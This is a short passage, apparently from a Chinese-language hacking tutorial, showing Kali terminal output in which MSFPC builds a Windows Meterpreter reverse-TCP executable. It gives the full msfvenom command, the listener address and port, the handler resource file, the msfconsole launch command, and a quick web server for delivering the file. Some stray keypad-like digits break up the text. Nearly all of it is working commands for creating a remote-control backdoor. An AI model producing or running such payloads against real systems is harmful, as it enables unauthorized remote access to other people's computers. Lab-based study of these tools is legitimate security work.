 (root㉿kali)-[~]
# msfpc windows
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] Use which interface - IP address?:
[i]   1.) lo - 127.0.0.1
[i]   2.) eth0 - 192.168.65.128
[i]   3.) wan - 182.90.207.28
[?] Select 1-3, interface or IP address: 2
[i]   IP: 192.168.65.128
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.65.128 LPORT=443 \
> '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
0
7 8 9
4 5 6
1 2 3
0
生成主控端、被控端
这里使用MSFPC进行生成exe可执行程序进行控制